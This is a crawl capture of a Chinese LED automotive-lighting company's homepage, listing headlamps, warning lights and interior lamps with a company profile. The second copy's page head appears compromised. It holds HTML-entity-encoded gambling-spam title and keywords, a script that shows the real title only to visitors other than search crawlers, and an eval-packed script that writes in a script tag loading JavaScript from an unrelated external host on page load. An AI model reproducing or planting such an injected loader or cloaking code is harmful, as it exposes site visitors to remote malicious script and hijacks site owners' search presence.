          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG24225149.gif" alt="LED工作灯"></a></div>
       
    </div>
  </div>
  <!-- banner_end --> 
  
  <!-- main_start -->
  <div id="main"> 
    <!-- productCener_start -->
        <div class="productCener">
      <div class="container">
        <div class="title tc">
          <div class="name"> <i class="line"></i>产品中心 <i class="line"></i> </div>
          <span>上海开腾LED车灯产品介绍</span> </div>
        <div class="proCenInfo">
          <div class="proCenMenu">
            <div class="slick slick_procen">
                            <div class="current"> <a href="javascript:;"> <img class="cur" src="/uploads/allimg/20230310/1-2303101050331Q.png" alt=""> <img src="/uploads/allimg/20230310/1-2303101050331Q.png" alt=""> <span>汽车前照灯</span> </a> </div>
                            <div class=""> <a href="javascript:;"> <img class="cur" src="/uploads/allimg/20230310/1-230310105045332.png" alt=""> <img src="/uploads/allimg/20230310/1-230310105045332.png" alt=""> <span>尾灯/信号灯</span> </a> </div>
                            <div class=""> <a href="javascript:;"> <img class="cur" src="/uploads/allimg/20230310/1-23031010505a06.png" alt=""> <img src="/uploads/allimg/20230310/1-23031010505a06.png" alt=""> <span>警示灯</span> </a> </div>
                            <div class=""> <a href="javascript:;"> <img class="cur" src="/uploads/allimg/20230310/1-230310105112B6.png" alt=""> <img src="/uploads/allimg/20230310/1-230310105112B6.png" alt=""> <span>工作灯</span> </a> </div>
                            <div class=""> <a href="javascript:;"> <img class="cur" src="/uploads/allimg/20230310/1-2303101046491S.png" alt=""> <img src="/uploads/allimg/20230310/1-2303101046491S.png" alt=""> <span>车内灯</span> </a> </div>
                          </div>
          </div>
          <div class="proCenImgs">
            <div class="row">
                          <div class="cpzx current">
                              <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product1/225.html"> <img src="/uploads/thumb/300_300/1-23041Q0143U23.png" alt=" HL90系列1"> <span> HL90系列1</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3> HL90系列1</h3>
                    </div>
                    <div class="intro">
                      <p>Φ90mm LED汽车前照灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product1/102.html"> <img src="/uploads/thumb/300_300/1-23041Q01121926.png" alt="C90系列"> <span>C90系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>C90系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED 组合前灯/LED倒车灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product1/101.html"> <img src="/uploads/thumb/300_300/1-23041Q01550619.png" alt="HL90系列2"> <span>HL90系列2</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>HL90系列2</h3>
                    </div>
                    <div class="intro">
                      <p>LED前照灯, II型​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product1/100.html"> <img src="/uploads/thumb/300_300/1-23041Q01602244.png" alt="C90T-FDI/FPL/DRL "> <span>C90T-FDI/FPL/DRL </span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>C90T-FDI/FPL/DRL </h3>
                    </div>
                    <div class="intro">
                      <p>LED组合前灯​</p>
                    </div>
                  </div>
                  </a> </div>
                   
              </div>
                          <div class="cpzx ">
                              <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product2/147.html"> <img src="/uploads/thumb/300_300/1-23041Q0524Q51.png" alt="C95AH系列"> <span>C95AH系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>C95AH系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product2/229.html"> <img src="/uploads/thumb/300_300/1-2412021603392C.png" alt="C95T系列"> <span>C95T系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>C95T系列</h3>
                    </div>
                    <div class="intro">
                      <p>适用于巴士汽车、电动汽车、拖车、卡车、房车、特种车辆改装。​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product2/146.html"> <img src="/uploads/thumb/300_300/1-23041Q053203T.png" alt="C95BH系列"> <span>C95BH系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>C95BH系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product2/230.html"> <img src="/uploads/thumb/300_300/1-23041Q05036414.png" alt="C95TB系列"> <span>C95TB系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>C95TB系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车灯​</p>
                    </div>
                  </div>
                  </a> </div>
                   
              </div>
                          <div class="cpzx ">
                              <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product3/163.html"> <img src="/uploads/thumb/300_300/1-23041Q1194IR.png" alt="BL100/BL100E经济款"> <span>BL100/BL100E经济款</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>BL100/BL100E经济款</h3>
                    </div>
                    <div class="intro">
                      <p>LED环射灯/圆警灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product3/162.html"> <img src="/uploads/thumb/300_300/1-23041Q12010E6.png" alt=" LB130系列"> <span> LB130系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3> LB130系列</h3>
                    </div>
                    <div class="intro">
                      <p>环射灯ECE R65​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product3/161.html"> <img src="/uploads/thumb/300_300/1-23041Q12033964.png" alt="LED 圆频闪警灯"> <span>LED 圆频闪警灯</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>LED 圆频闪警灯</h3>
                    </div>
                    <div class="intro">
                      <p>LED 圆频闪警灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product3/160.html"> <img src="/uploads/thumb/300_300/1-23041Q1205C55.png" alt="155-I"> <span>155-I</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>155-I</h3>
                    </div>
                    <div class="intro">
                      <p>LED环射灯/大圆警灯​</p>
                    </div>
                  </div>
                  </a> </div>
                   
              </div>
                          <div class="cpzx ">
                              <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product4/192.html"> <img src="/uploads/thumb/300_300/1-23031G535461C.png" alt="ADL013D系列"> <span>ADL013D系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>ADL013D系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车门灯 / 遮阳蓬灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product4/191.html"> <img src="/uploads/thumb/300_300/1-23031G53P1113.png" alt="ADL014系列"> <span>ADL014系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>ADL014系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车门灯 / 遮阳蓬灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product4/190.html"> <img src="/uploads/thumb/300_300/1-23031G54515I1.png" alt="SW系列"> <span>SW系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>SW系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车门灯 / 侧照明灯 / 遮阳蓬灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product4/189.html"> <img src="/uploads/thumb/300_300/1-23031G552123S.png" alt="ASW01"> <span>ASW01</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>ASW01</h3>
                    </div>
                    <div class="intro">
                      <p>LED侧照明灯/遮阳蓬灯​</p>
                    </div>
                  </div>
                  </a> </div>
                   
              </div>
                          <div class="cpzx ">
                              <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product5/222.html"> <img src="/uploads/thumb/300_300/1-23041Q21452208.png" alt="IDL60系列"> <span>IDL60系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>IDL60系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车内照明灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product5/221.html"> <img src="/uploads/thumb/300_300/1-23041Q2152AO.png" alt="IDL60E / IDL60F系列"> <span>IDL60E / IDL60F系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>IDL60E / IDL60F系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车内照明灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product5/220.html"> <img src="/uploads/thumb/300_300/1-23041Q21545a8.png" alt="IDL60M系列"> <span>IDL60M系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>IDL60M系列</h3>
                    </div>
                    <div class="intro">
                      <p>可转动LED车内灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product5/219.html"> <img src="/uploads/thumb/300_300/1-23041Q21624Q9.png" alt="DL系列"> <span>DL系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>DL系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED可转动型车内灯 / 天花灯​</p>
                    </div>
                  </div>
                  </a> </div>
                   
              </div>
              
            </div>
          </div>
        </div>
      </div>
    </div>
        <!-- productCener_end --> 
    
    <!-- comPro_start -->
        <div class="comPro">
      <div class="container">
        <div class="row">
          <div class="firmImg col-lg-8 col-md-8 col-sm-8"> <a href="/suheng/about/lists_13.html"> <img src="/uploads/allimg/20230320/1-230320151S55V.JPG" alt="公司简介 "> </a> </div>
          <div class="firmPro col-lg-4 col-md-4 col-sm-4">
            <div class="title">
              <h3>公司简介 </h3>
              <span></span> </div>
            <div class="wds">
              <p>上海开腾信号设备股份有限公司创办于2001年，是一家专业设计、开发、制造LED汽车信号灯、LED警示灯、LED车用照明、LED航标灯的高新技术企业，公司占地十余亩，厂房近13000平方米，注册资金1200万元。公司一直把技术研发，自主创新作为企业的核心竞争力，在LED应用领域拥有三十余项自主知识产权的专利技术...</p>
            </div>
            <a href="/suheng/about/lists_13.html" class="more">查看更多</a> </div>
        </div>
      </div>
      <div id="mask"></div>
    </div>
        <!-- comPro_end --> 
    
    <!-- newsInfo_start -->
        <!-- newsInfo_end --> 
    
    <!-- solution_start -->
        <!-- solution_end --> 
  </div>
  <!-- main_end --> 
  
  <!-- footer_start -->
  <div class="footer">
  <div class="foot">
    <div class="container">
      <div class="row"> 
              <div class="sale col-lg-4 col-md-4 col-sm-4 col-xs-4"> <a href="/suheng/contact/lists_35.html"> <img src="/uploads/allimg/20190312/0e30c3666a5ef0007a1e097ac38ef8da.jpg" alt=""> <span class="name">联系我们 </span> <span></span> </a> </div>
              <div class="sale col-lg-4 col-md-4 col-sm-4 col-xs-4"> <a href="/suheng/contact/lists_39.html"> <img src="/uploads/allimg/20190312/287bb58dd3b55fcf4879c0bc3815d19d.jpg" alt=""> <span class="name">留言反馈</span> <span></span> </a> </div>
       
      </div>
    </div>
  </div>
  <div class="footbottom">
    <div class="container cl">
      <div class="code fr"> <img src="/uploads/allimg/20241202/1-241202162TE94.png" alt="上海开腾信号"> </div>
      <div class="linkCopy fl">
        <div class="link hidden-xs"> 友情链接： 
           </div>
        <div class="copy">
          <div class="copyBox"> <span>Copyright © 上海开腾信号设备股份有限公司 版权所有</span> <span><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备16036037号-1</a></span> </div>
        </div>
      </div>
    </div>
  </div>
</div>
 
<!-- 应用插件标签 start --> 
  
<!-- 应用插件标签 end -->
  <!-- footer_end --> 
</div>
<!-- wrap_index_END -->

</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://catasignal.com/index.php?m=api&c=Ajax&a=arcclick&aid=270&type=view
body_size: 4989
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#183;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#36190;&#21161;&#21830;&#23448;&#32593;</title>
<meta name="keywords" content="&#19975;&#21338;&#46;&#20307;&#32946;&#42;&#19975;&#21338;&#20307;&#32946;&#97;&#112;&#112;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#42;&#42;&#19975;&#21338;&#20307;&#32946;&#19979;&#36733;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#22336;&#42;&#19975;&#21338;&#20307;&#32946;&#24590;&#20040;&#29609;&#42;&#19975;&#21338;&#20307;&#32946;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#42;&#19975;&#21338;&#30331;&#24405;&#23448;&#32593;&#39318;&#39029;&#42;&#29436;&#38431;&#36190;&#21161;&#21830;&#19975;&#21338;&#23448;&#32593;&#42;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#19975;&#21338;&#33521;&#36229;&#42;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#42;&#33521;&#36229;&#20896;&#21517;&#19975;&#21338;&#120;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#30331;&#38470;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#36190;&#21161;&#21830;&#29436;&#38431;&#33521;&#36229;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#23458;&#25143;&#31471;&#97;&#112;&#112;"/>
<meta name="description" content="&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#183;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#36190;&#21161;&#21830;&#23448;&#32593;&#9989;&#22823;&#9917;&#65039;&#25512;&#33616;&#9989;&#20026;&#20320;&#25552;&#20379;&#58;&#19975;&#21338;&#46;&#20307;&#32946;&#42;&#19975;&#21338;&#20307;&#32946;&#97;&#112;&#112;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#42;&#42;&#19975;&#21338;&#20307;&#32946;&#19979;&#36733;&#42;&#19975;&#21338;&#20307;&#32946;&#32593;&#22336;&#42;&#19975;&#21338;&#20307;&#32946;&#24590;&#20040;&#29609;&#42;&#19975;&#21338;&#20307;&#32946;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#42;&#19975;&#21338;&#30331;&#24405;&#23448;&#32593;&#39318;&#39029;&#42;&#29436;&#38431;&#36190;&#21161;&#21830;&#19975;&#21338;&#23448;&#32593;&#42;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#19975;&#21338;&#33521;&#36229;&#42;&#109;&#97;&#110;&#98;&#101;&#116;&#120;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#42;&#33521;&#36229;&#20896;&#21517;&#19975;&#21338;&#120;&#77;&#97;&#110;&#66;&#101;&#116;&#88;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#30331;&#38470;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#36190;&#21161;&#21830;&#29436;&#38431;&#33521;&#36229;&#42;&#19975;&#21338;&#33521;&#36229;&#29436;&#38431;&#23458;&#25143;&#31471;&#97;&#112;&#112;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="上海开腾信号设备股份有限公司(一家专业设计、开发、制造LED汽车信号灯、LED警示灯、LED车用照明、LED航标灯的高新技术企业)"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta name="description" content="上海开腾信号设备股份有限公司创办于2001年，是一家专业设计、开发、制造LED汽车信号灯、LED警示灯、LED车用照明、LED航标灯的高新技术企业，公司占地十余亩，厂房近13000平方米，注册资金850万元。" />
<meta name="keywords" content="开腾,开腾LED,CATA LED,kaiteng,ktLED,kaitled" />
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta name="format-detection" content="telephone=no,date=no,address=no,email=no,url=no"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="stylesheet" type="text/css" href="/template/pc/skin/css/bootstrap.min.css?t=1717408606" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/css/slick.css?t=1717408606" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/css/slick-theme.css?t=1717408606" /><link rel="stylesheet" type="text/css" href="/template/pc/skin/css/style.css?t=1717408606" /><!--[if lt IE 9]>

<script type="text/javascript" src="/template/pc/skin/js/html5shiv.min.js?t=1717408614"></script><script type="text/javascript" src="/template/pc/skin/js/respond.min.js?t=1717408615"></script><![endif]-->

<script type="text/javascript" src="/template/pc/skin/js/jquery-1.10.1.min.js?t=1717408615"></script><script type="text/javascript" src="/template/pc/skin/js/bootstrap.min.js?t=1717408614"></script><script type="text/javascript" src="/template/pc/skin/js/slick.min.js?t=1717408615"></script><script type="text/javascript" src="/template/pc/skin/js/state.js?t=1717408615"></script></head>
<body>
<div class="wrap_nav menuliBox">
  <div class="hotline"> <span>服务热线:</span> <span class="num">021-58185283</span> </div>
  <ul>
    <li><a href="http://www.catasignal.com">首页</a></li>
        <li> <a href="javascript:;" href="/suheng/product/"> 产品中心       <div class="btnicon"> <img src="/template/pc/skin/img/iconright1.png" class="on"> <img src="/template/pc/skin/img/iconright2.png"> </div>
            </a>
            <ul class="secondul">
        <li class="ultitle">
          <div class="btnicon"> <img src="/template/pc/skin/img/iconleft.png" alt="" class="on"> </div>
          <a href="#">产品中心 </a> </li>
                <li><a href="/suheng/product/lists_19.html">汽车前照灯          </a>
                  </li>
                <li><a href="/suheng/product/lists_21.html">尾灯/信号灯          </a>
                  </li>
                <li><a href="/suheng/product/lists_23.html">警示灯          </a>
                  </li>
                <li><a href="/suheng/product/lists_25.html">工作灯          </a>
                  </li>
                <li><a href="/suheng/product/lists_27.html">车内灯          </a>
                  </li>
              </ul>
          </li>
       <li> <a href="javascript:;" href="/suheng/about/"> 关于我们       <div class="btnicon"> <img src="/template/pc/skin/img/iconright1.png" class="on"> <img src="/template/pc/skin/img/iconright2.png"> </div>
            </a>
            <ul class="secondul">
        <li class="ultitle">
          <div class="btnicon"> <img src="/template/pc/skin/img/iconleft.png" alt="" class="on"> </div>
          <a href="#">关于我们 </a> </li>
                <li><a href="/suheng/about/lists_13.html">公司简介           </a>
                  </li>
                <li><a href="/suheng/about/lists_15.html">工厂实景          </a>
                  </li>
                <li><a href="/suheng/about/lists_17.html">荣誉资质          </a>
                  </li>
              </ul>
          </li>
       <li> <a  href="/suheng/hangyezixun/"> 行业资讯       </a>
          </li>
       <li> <a href="javascript:;" href="/suheng/contact/"> 联系我们      <div class="btnicon"> <img src="/template/pc/skin/img/iconright1.png" class="on"> <img src="/template/pc/skin/img/iconright2.png"> </div>
            </a>
            <ul class="secondul">
        <li class="ultitle">
          <div class="btnicon"> <img src="/template/pc/skin/img/iconleft.png" alt="" class="on"> </div>
          <a href="#">联系我们</a> </li>
                <li><a href="/suheng/contact/lists_35.html">联系我们           </a>
                  </li>
                <li><a href="/suheng/contact/lists_39.html">留言反馈          </a>
                  </li>
              </ul>
          </li>
    
  </ul>
</div>
<div id="wrap_index"> 
  <!-- head_start -->
  <div id="head">
    <div class="top">
      <div class="container cl">
        <div class="welc fl">欢迎访问上海开腾信号设备股份有限公司</div>
        <div class="langu fr"> <img src="/template/pc/skin/img/langu.png" alt=""> <span>选择语言</span>
          <div class="languageBox">
            <div class="language"> 
                        <a href="/">简体中文</a> 
                        <a href="http://www.catasignal.com/index.php?lang=en">English</a> 
                        </div>
          </div>
        </div>
      </div>
    </div>
    <div class="logoCon">
      <div class="container cl">
        <div class="logo fl"> <a href="http://www.catasignal.com"><img src="/uploads/allimg/20241202/1-241202155503962.png" alt=""></a> </div>
        <div class="contactMenu fr hidden-xs">
          <div class="contact cl">
            <div class="fr">
              <div class="tel fl"> <img src="/template/pc/skin/img/icontel.png" alt=""> <span>服务热线：</span> <span class="num">021-58185283</span> </div>
              <div class="search fr cl">
                              <form method="get" action="/index.php?m=home&c=Search&a=lists">
                  <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />                  <input type="submit" class="key_btn fr" value="">
                  <input type="text" class="key_txt fl" name="keywords" id="keyword" placeholder="请输入关键词">
                </form>
                            </div>
            </div>
          </div>
          <div class="hpc_menu">
            <ul class="cl">
              <li class="cur"><a href="http://www.catasignal.com">首页</a></li>
                            <li class="tricon "> <a href="/suheng/product/">产品中心 </a>
                               <div class="listmenu"> 
                                 <a href="/suheng/product/lists_19.html"><i>汽车前照灯</i></a> 
                                 <a href="/suheng/product/lists_21.html"><i>尾灯/信号灯</i></a> 
                                 <a href="/suheng/product/lists_23.html"><i>警示灯</i></a> 
                                 <a href="/suheng/product/lists_25.html"><i>工作灯</i></a> 
                                 <a href="/suheng/product/lists_27.html"><i>车内灯</i></a> 
                                </div>
                             </li>
                            <li class="tricon "> <a href="/suheng/about/">关于我们 </a>
                               <div class="listmenu"> 
                                 <a href="/suheng/about/lists_13.html"><i>公司简介 </i></a> 
                                 <a href="/suheng/about/lists_15.html"><i>工厂实景</i></a> 
                                 <a href="/suheng/about/lists_17.html"><i>荣誉资质</i></a> 
                                </div>
                             </li>
                            <li class=" "> <a href="/suheng/hangyezixun/">行业资讯 </a>
                             </li>
                            <li class="tricon "> <a href="/suheng/contact/">联系我们</a>
                               <div class="listmenu"> 
                                 <a href="/suheng/contact/lists_35.html"><i>联系我们 </i></a> 
                                 <a href="/suheng/contact/lists_39.html"><i>留言反馈</i></a> 
                                </div>
                             </li>
                          </ul>
          </div>
        </div>
        <div class="phsearMenu fr visible-xs"> <a href="#" class="seara"><img src="/template/pc/skin/img/phsear_btn.png" alt=""></a> <a href="#" class="menua"><img src="/template/pc/skin/img/phnav_btn.png" alt=""></a> </div>
      </div>
      <div class="ph_searBox cl">
             
        <form method="get" action="/index.php?m=home&c=Search&a=lists">
          <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" />          <input type="submit" class="key_btn fr tc" value="搜索">
          <input type="text" class="key_txt fl" name="keywords" id="keyword" placeholder="请输入关键词">
        </form>
        
      </div>
    </div>
  </div>
  <!-- head_end --> 
  
  <!-- banner_start -->
  <div id="banner">
    <div class="slick slick_banner">
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG241045M.gif" alt="LED汽车灯"></a></div>
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG30015454.gif" alt="LED环射灯"></a></div>
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG3002Y41.gif" alt="LED航标灯"></a></div>
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG24214354.gif" alt="LED前大灯"></a></div>
          <div><a href=""><img src="/uploads/allimg/20230807/1-230PG24225149.gif" alt="LED工作灯"></a></div>
       
    </div>
  </div>
  <!-- banner_end --> 
  
  <!-- main_start -->
  <div id="main"> 
    <!-- productCener_start -->
        <div class="productCener">
      <div class="container">
        <div class="title tc">
          <div class="name"> <i class="line"></i>产品中心 <i class="line"></i> </div>
          <span>上海开腾LED车灯产品介绍</span> </div>
        <div class="proCenInfo">
          <div class="proCenMenu">
            <div class="slick slick_procen">
                            <div class="current"> <a href="javascript:;"> <img class="cur" src="/uploads/allimg/20230310/1-2303101050331Q.png" alt=""> <img src="/uploads/allimg/20230310/1-2303101050331Q.png" alt=""> <span>汽车前照灯</span> </a> </div>
                            <div class=""> <a href="javascript:;"> <img class="cur" src="/uploads/allimg/20230310/1-230310105045332.png" alt=""> <img src="/uploads/allimg/20230310/1-230310105045332.png" alt=""> <span>尾灯/信号灯</span> </a> </div>
                            <div class=""> <a href="javascript:;"> <img class="cur" src="/uploads/allimg/20230310/1-23031010505a06.png" alt=""> <img src="/uploads/allimg/20230310/1-23031010505a06.png" alt=""> <span>警示灯</span> </a> </div>
                            <div class=""> <a href="javascript:;"> <img class="cur" src="/uploads/allimg/20230310/1-230310105112B6.png" alt=""> <img src="/uploads/allimg/20230310/1-230310105112B6.png" alt=""> <span>工作灯</span> </a> </div>
                            <div class=""> <a href="javascript:;"> <img class="cur" src="/uploads/allimg/20230310/1-2303101046491S.png" alt=""> <img src="/uploads/allimg/20230310/1-2303101046491S.png" alt=""> <span>车内灯</span> </a> </div>
                          </div>
          </div>
          <div class="proCenImgs">
            <div class="row">
                          <div class="cpzx current">
                              <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product1/225.html"> <img src="/uploads/thumb/300_300/1-23041Q0143U23.png" alt=" HL90系列1"> <span> HL90系列1</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3> HL90系列1</h3>
                    </div>
                    <div class="intro">
                      <p>Φ90mm LED汽车前照灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product1/102.html"> <img src="/uploads/thumb/300_300/1-23041Q01121926.png" alt="C90系列"> <span>C90系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>C90系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED 组合前灯/LED倒车灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product1/101.html"> <img src="/uploads/thumb/300_300/1-23041Q01550619.png" alt="HL90系列2"> <span>HL90系列2</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>HL90系列2</h3>
                    </div>
                    <div class="intro">
                      <p>LED前照灯, II型​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product1/100.html"> <img src="/uploads/thumb/300_300/1-23041Q01602244.png" alt="C90T-FDI/FPL/DRL "> <span>C90T-FDI/FPL/DRL </span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>C90T-FDI/FPL/DRL </h3>
                    </div>
                    <div class="intro">
                      <p>LED组合前灯​</p>
                    </div>
                  </div>
                  </a> </div>
                   
              </div>
                          <div class="cpzx ">
                              <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product2/147.html"> <img src="/uploads/thumb/300_300/1-23041Q0524Q51.png" alt="C95AH系列"> <span>C95AH系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>C95AH系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product2/229.html"> <img src="/uploads/thumb/300_300/1-2412021603392C.png" alt="C95T系列"> <span>C95T系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>C95T系列</h3>
                    </div>
                    <div class="intro">
                      <p>适用于巴士汽车、电动汽车、拖车、卡车、房车、特种车辆改装。​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product2/146.html"> <img src="/uploads/thumb/300_300/1-23041Q053203T.png" alt="C95BH系列"> <span>C95BH系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>C95BH系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车灯​</p>
                    </div>
                  </div>
                  </a> </div>
                               <div class="proimg col-lg-3 col-md-3 col-sm-3 col-xs-6"> <a href="/suheng/product2/230.html"> <img src="/uploads/thumb/300_300/1-23041Q05036414.png" alt="C95TB系列"> <span>C95TB系列</span>
                  <div class="layer hidden-xs">
                    <div class="title tc">
                      <h3>C95TB系列</h3>
                    </div>
                    <div class="intro">
                      <p>LED车灯​</p>
                    </div>
                  </div>
                  </a> </div>
                   
              </div>
                          <div class="cpzx ">
